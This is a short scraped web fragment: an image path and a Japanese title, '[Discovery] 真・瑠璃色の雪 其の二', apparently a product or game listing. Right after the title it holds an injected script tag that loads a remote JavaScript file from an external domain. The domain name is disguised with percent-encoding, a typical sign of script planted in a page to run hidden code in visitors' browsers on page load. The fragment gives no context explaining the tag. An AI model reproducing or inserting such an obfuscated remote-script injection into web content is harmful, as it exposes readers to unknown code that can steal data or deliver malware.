 [Discovery] 真・瑠璃色の雪 其の二<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>